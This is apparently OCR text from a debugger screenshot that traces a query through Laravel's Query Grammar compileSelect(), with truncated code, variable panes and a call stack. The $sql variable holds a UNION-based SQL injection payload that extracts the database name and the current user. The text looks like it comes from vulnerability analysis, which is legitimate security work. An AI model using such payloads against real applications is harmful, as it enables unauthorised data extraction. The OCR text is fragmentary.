 n\test
55 $query->columns = ['*'];
56 }
57
58 // To compile the query, we'll spin through each component of the query and
59 // see if that component exists. If it does we'll just call the compiler
60 // function for the component which is responsible for making the SQL.
61 $sql = trim($this->concatenate( $sql: "select * from `users` where id=1 union se
62 $this->compileComponents($query))
63 );
64
65 $query->columns = $original; $original: {"*"}[1] $query: {macros => [0], connec
66
67 return $sql;
68 }
69
70 /**
71 * Compile the components necessary for a select clause.
72 *
73 * @param \Illuminate\Database\Query\Builder $query
r.php
\Illuminate\Database\Query\Grammars › Grammar › compileSelect()
Output
Variables
$original = {array} [1]
$query = {Illuminate\Database\Query\Builder} [23]
$sql = "select * from `users` where id=1 union select 1,database(),user(),4"
$this = {Illuminate\Database\Query\Grammars\MySqlGrammar} [4]
$_COOKIE = {array} [3]
$_ENV = {array} [32]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [75]
$GLOBALS = {array} [13]
Constants
inate\Database\Query\Grammars\
.Illuminate\Database\Query\Gramm
nate\Database\Query\Builder->toS
nate\Database\Query\Builder->run
nate\Database\Query\Builder->Illu
nate\Database\Query\Builder->onc
nate\Database\Query\Builder->get
App\Http\Controllers\UserControlle
ser_func_array:{D:\phpEnv\www\a.c
Http\Controllers\UserController->c
p:45, Illuminate\Routing\Controller
te\Routing\Route->runController()
Secquan圈子社区